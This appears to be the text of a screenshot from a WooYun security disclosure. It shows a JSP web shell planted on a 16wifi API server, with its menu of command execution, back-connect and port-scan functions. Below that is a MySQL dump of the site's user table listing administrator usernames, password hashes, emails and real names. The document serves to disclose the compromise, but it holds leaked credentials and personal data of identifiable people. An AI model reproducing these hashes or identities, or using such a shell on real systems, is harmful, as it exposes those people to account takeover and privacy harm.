 api.16wifi.com:2348/app/server.jsp
api.16wifi.com:2348 (10.77.0.8)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP E
Connect To DataBase Success!
DataBase Manager »
Driver: com.mysql.jdbc.Driver URL: jdbc:mysql://localhost:3306/mysql?useUnicode=true&characterEncoding=GBK UID: device P
Run SQL query/queries on database :
select * from user;
Query
Query#0 : select * from user;
id name password siteId mail status real_name
INTEGER VARCHAR VARCHAR INTEGER VARCHAR VARCHAR VARCHAR
4 admin d6bf4bb9a66419380a7e8b034270d381 123@qq.com 1 超级管理员
5 njmobile BED22AC7CE2B3B562979D6A86FCE9824 2 22@qq.com 1 南京站管理员
6 beijing 96E79218965EB72C92A549DD5A330112 7 beijing@16wifi.com 1 北京站管理员
7 wangdongdong 3d3a43e6a59d0b75a11591df15f3d217 7 wangdongdong@16wifi.com 1 王东东
0 system 11 1 系统管理员
8 hongchao 680dcc1f3febdab326e39f2b8037916a 2 hongchao@16wifi.com 1 洪超
9 yunwei 96E79218965EB72C92A549DD5A330112 7 1 北京运维
10 zhenjiang 96E79218965EB72C92A549DD5A330112 14 1 镇江管理员
11 foshan 96E79218965EB72C92A549DD5A330112 5 1 佛山管理员
www.wooyun.org